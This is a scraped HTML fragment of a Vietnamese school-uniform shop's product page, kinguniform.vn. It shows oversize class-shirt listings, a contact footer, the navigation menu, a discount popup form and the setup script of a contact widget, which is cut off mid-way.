			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Áo lớp Oversize L13</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-3917 status-publish instock product_cat-ao-lop-oversize has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l12/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-3-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Áo lớp Oversize L12</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-3919 status-publish last instock product_cat-ao-lop-oversize has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l14/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-5-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Áo lớp Oversize L14</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-3915 status-publish first instock product_cat-ao-lop-oversize has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l10/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Áo lớp Oversize L10</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

			</div>
	
    </div><!-- col large-9 -->

</div><!-- .row -->
</div><!-- .product-main -->
</div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Liên hệ Kinguniform</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><b>Địa chỉ:</b> 908 Hậu Giang, Phường 12, Quận 6, TPHCM
<br>
<b>Số điện thoại:</b> 0778.60.70.60
<br>
<a href="https://aok.vn/ve-sinh-cong-nghiep">Website cùng tập đoàn</a></div></div><div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Để lại thông tin cho chúng tôi</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div role="form" class="wpcf7" id="wpcf7-f420-o2" lang="vi" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/ao-lop-oversize/ao-lop-oversize-l18/#wpcf7-f420-o2" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="420" />
<input type="hidden" name="_wpcf7_version" value="5.2" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f420-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-22"><input type="text" name="text-22" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-831"><input type="tel" name="tel-831" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<p><span class="wpcf7-form-control-wrap text-223"><input type="text" name="text-223" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Dịch vụ, ví dụ: May đồng phục học sinh" /></span></p>
<p><input type="submit" value="Gửi đi" class="wpcf7-form-control wpcf7-submit" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
</div></div>		<div id="recent-posts-3" class="col pb-0 widget widget_recent_entries">		<span class="widget-title">Bài viết mới</span><div class="is-divider small"></div>		<ul>
											<li>
					<a href="https://kinguniform.vn/dong-phuc-cong-ty-ao-thun-dong-phuc-mang-lai-loi-ich-gi-cho-doanh-nghiep/">ĐỒNG PHỤC CÔNG TY, ÁO THUN ĐỒNG PHỤC MANG LẠI LỢI ÍCH GÌ CHO DOANH NGHIỆP?</a>
									</li>
											<li>
					<a href="https://kinguniform.vn/bang-size-ao-so-mi-nam/">(Chuẩn)Bảng size áo sơ mi nam</a>
									</li>
											<li>
					<a href="https://kinguniform.vn/dong-phuc-grap/">Khám phá giá trị thương hiệu của Đồng phục Grab</a>
									</li>
											<li>
					<a href="https://kinguniform.vn/dong-phuc-tiep-vien-hang-khong/">Những mẫu đồng phục tiếp viên hàng không ấn tượng</a>
									</li>
					</ul>
		</div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Kinguniform.vn
<a style="color: white;" href="https://nganhangluat.com/">(*) Chuyên trang tài liệu trong hệ sinh thái</a>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://kinguniform.vn/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78"><a href="#" class="nav-top-link">May đồng phục</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-222"><a href="https://kinguniform.vn/dong-phuc-cong-ty/">Đồng phục công ty</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228"><a href="https://kinguniform.vn/dong-phuc-nhan-vien/">Đồng phục nhân viên</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://kinguniform.vn/dong-phuc-bao-ve/">Đồng phục bảo vệ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-220"><a href="https://kinguniform.vn/dong-phuc-cong-nhan/">Đồng phục công nhân</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221"><a href="https://kinguniform.vn/dong-phuc-cong-so/">Đồng phục công sở</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-240"><a href="https://kinguniform.vn/dong-phuc-cong-so-nu/">Đồng phục công sở nữ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://kinguniform.vn/dong-phuc-cong-so-nam/">Đồng phục công sở nam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-224"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh/">Đồng phục học sinh</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-226"><a href="https://kinguniform.vn/dong-phuc-mam-non/">Đồng phục mầm non</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://kinguniform.vn/ao-khoac-dong-phuc-hoc-sinh/">Áo khoác đồng phục học sinh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-tieu-hoc/">Đồng phục học sinh tiểu học</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-cap-2/">Đồng phục học sinh cấp 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-cap-3/">Đồng phục học sinh cấp 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://kinguniform.vn/vay-hoc-sinh-tieu-hoc/">Váy học sinh tiểu học</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-234"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục Nhà hàng Khách sạn</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục nhà hàng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3084"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục khách sạn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://kinguniform.vn/dong-phuc-bep/">Đồng phục bếp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://kinguniform.vn/dong-phuc-buong-phong/">Đồng phục buồng phòng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://kinguniform.vn/dong-phuc-le-tan/">Đồng phục lễ tân</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/">Đồng phục phục vụ bàn</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235"><a href="#">Đồng phục Ngành nghề</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-229"><a href="https://kinguniform.vn/dong-phuc-spa/">Đồng phục spa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://kinguniform.vn/dong-phuc-y-te/">Đồng phục y tế</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://kinguniform.vn/dong-phuc-pg/">Đồng phục pg</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262"><a href="https://kinguniform.vn/dong-phuc-quan-cafe-tra-sua/">Đồng phục quán Cafe &#8211; Trà sữa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-223"><a href="https://kinguniform.vn/dong-phuc-du-lich/">Đồng phục du lịch</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://kinguniform.vn/dong-phuc-the-duc-the-thao/">Đồng phục thể dục thể thao</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4873"><a href="https://kinguniform.vn/ao-thun-dong-phuc/" class="nav-top-link">Áo thun đồng phục</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4875"><a href="https://kinguniform.vn/ao-thun-cong-ty/">Áo thun công ty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4876"><a href="https://kinguniform.vn/ao-thun-quang-cao/">Áo thun quảng cáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4877"><a href="https://kinguniform.vn/ao-thun-su-kien/">Áo thun sự kiện</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4988"><a href="https://kinguniform.vn/ao-thun-cong-so/">Áo thun công sở</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5001"><a href="https://kinguniform.vn/ao-thun-cong-nhan/">Áo thun công nhân</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://kinguniform.vn/dong-phuc-bao-ho-lao-dong/" class="nav-top-link">Đồng phục bảo hộ lao động</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4874"><a href="https://kinguniform.vn/ao-khoac-dong-phuc/" class="nav-top-link">Áo khoác đồng phục</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#" class="nav-top-link">May áo</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-245"><a href="https://kinguniform.vn/ao-dong-phuc-lop/">Áo lớp</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-247"><a href="https://kinguniform.vn/ao-lop-co-co/">Áo lớp có cổ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-249"><a href="https://kinguniform.vn/ao-lop-so-mi/">Áo lớp sơ mi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-248"><a href="https://kinguniform.vn/ao-lop-oversize/">Áo lớp oversize</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://kinguniform.vn/ao-hop-lop/">Áo họp lớp &#8211; Áo kỷ niệm ra trường</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-251"><a href="https://kinguniform.vn/ao-dong-phuc-nhom/">Áo đồng phục nhóm</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-252"><a href="https://kinguniform.vn/dong-phuc-gia-dinh/">Áo đồng phục gia đình</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-253"><a href="https://kinguniform.vn/dong-phuc-ao-team-building/">Đồng phục team building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-256"><a href="https://kinguniform.vn/dong-phuc-di-bien/">Đồng phục đi biển</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-255"><a href="https://kinguniform.vn/ao-thun-dong-phuc/">Áo thun đồng phục</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4521"><a href="https://kinguniform.vn/ao-thun-cong-ty/">Áo thun công ty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4522"><a href="https://kinguniform.vn/ao-thun-quang-cao/">Áo thun quảng cáo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4523"><a href="https://kinguniform.vn/ao-thun-su-kien/">Áo thun sự kiện</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4987"><a href="https://kinguniform.vn/ao-thun-cong-so/">Áo thun công sở</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-384"><a href="#">Áo khác</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-254"><a href="https://kinguniform.vn/ao-so-mi-dong-phuc/">Áo sơ mi đồng phục</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250"><a href="https://kinguniform.vn/ao-khoac-dong-phuc/">Áo khoác đồng phục</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-257"><a href="https://kinguniform.vn/quan-ao-golf/">Quần áo Golf</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#" class="nav-top-link">Phụ kiện</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-258"><a href="https://kinguniform.vn/may-balo-dong-phuc/">May balo đồng phục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259"><a href="https://kinguniform.vn/may-tap-de-dong-phuc/">May tạp dề đồng phục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260"><a href="https://kinguniform.vn/mu-dong-phuc/">Mũ đồng phục</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<div id="pum-5390" class="pum pum-overlay pum-theme-5384 pum-theme-enterprise-blue popmake-overlay click_open" data-popmake="{&quot;id&quot;:5390,&quot;slug&quot;:&quot;cf7&quot;,&quot;theme_id&quot;:5384,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-5390" class="pum-container popmake theme-5384 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Liên Hệ Ngay Nhận Chiết Khấu 17%</p>
<div role="form" class="wpcf7" id="wpcf7-f420-o1" lang="vi" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/ao-lop-oversize/ao-lop-oversize-l18/#wpcf7-f420-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="420" />
<input type="hidden" name="_wpcf7_version" value="5.2" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f420-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-22"><input type="text" name="text-22" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-831"><input type="tel" name="tel-831" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<p><span class="wpcf7-form-control-wrap text-223"><input type="text" name="text-223" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Dịch vụ, ví dụ: May đồng phục học sinh" /></span></p>
<p><input type="submit" value="Gửi đi" class="wpcf7-form-control wpcf7-submit" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="arcontactus"></div>
                
    <script src="https://kinguniform.vn/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.0"></script>
<script type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

    var arCuMessages = ["Ch\u00e0o b\u1ea1n!","Li\u00ean h\u1ec7 nh\u1eadn ngay 17% chi\u1ebft kh\u1ea5u"];
    var arCuLoop = false;;
    var arCuCloseLastMessage = true;
    var arCuDelayFirst = 1000;
    var arCuTypingTime = 1000;
    var arCuMessageTime = 2000;
    var arCuClosedCookie = 0;
var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                
                            if (document.querySelector('#arcu-form-callback form')) {
                document.querySelector('#arcu-form-callback form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                                            if (document.querySelector('#arcu-form-email form')) {
                document.querySelector('#arcu-form-email form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                             
                                                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                    if (arCuClosedCookie){
                return false;
            }
            arCuShowMessages();
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
            $arcuWidget.addEventListener('arcontactus.openMenu', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
             
        });
        $arcuWidget.addEventListener('arcontactus.showFrom', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
             
        });
        $arcuWidget.addEventListener('arcontactus.showForm', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
        });

        $arcuWidget.addEventListener('arcontactus.hidePrompt', function(){
            clearTimeout(_arCuTimeOut);
            if (arCuClosedCookie != "1"){
                arCuClosedCookie = "1";
                            }
        });
                        var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                    arcItem.onClick = function(e){
                e.preventDefault();
                contactUs.closeMenu();
                contactUs.showForm('callback');
                return false;
            }
                        arcItem.class = 'msg-item-phone';
        arcItem.title = "Yêu cầu gọi lại";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = null;
                        arcItem.color = '#1A4062';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-zalo';
        arcItem.title = "Zalo";
